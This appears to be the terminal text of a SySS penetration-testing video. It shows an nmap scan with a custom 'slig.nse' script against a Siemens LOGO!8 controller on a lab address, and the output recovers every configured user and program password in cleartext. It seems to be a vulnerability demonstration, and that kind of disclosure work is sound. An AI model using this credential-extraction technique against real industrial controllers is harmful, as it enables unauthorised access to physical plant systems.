 matt@hackbox ~/research/siemens_logo/nmap/scripts master ✔ ping 192.168.10.112 -c 4
PING 192.168.10.112 (192.168.10.112) 56(84) bytes of data.
64 bytes from 192.168.10.112: icmp_seq=1 ttl=255 time=0.245 ms
64 bytes from 192.168.10.112: icmp_seq=2 ttl=255 time=0.377 ms
64 bytes from 192.168.10.112: icmp_seq=3 ttl=255 time=0.373 ms
64 bytes from 192.168.10.112: icmp_seq=4 ttl=255 time=0.395 ms
--- 192.168.10.112 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 54ms
rtt min/avg/max/mdev = 0.245/0.347/0.395/0.062 ms
SySS PENTEST TV
matt@hackbox ~/research/siemens_logo/nmap/scripts master ✔ nmap -p 10005 192.168.10.112 --script slig.nse
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-09 11:14 CEST
mass_dns: warning: Unable to determine any DNS servers. Reverse DNS is disabled. Try using --system-dns or specify valid servers with --dns-servers
Nmap scan report for 192.168.10.112
Host is up (0.00062s latency).
PORT STATE SERVICE
10005/tcp open stel
| slig: Gathered Siemens LOGO!8 access details and passwords
| User: LSCUser
| Password: S3cret1
| Enabled: True
| User: AppUser
| Password: S3cret2
| Enabled: True
| User: WebUser
| Password: S3cret3
| Enabled: True
| User: TDUser
| Password: S3cret4
| Enabled: True
| Protection: Password
| Program password: SECRET
|_MMC serial:
Success! All configured passwords of the targeted
LOGO! 8 could be extracted as cleartext.
Nmap done: 1 IP address (1 host up) scanned in 0.30 seconds
matt@hackbox ~/research/siemens_logo/nmap/scripts master ✔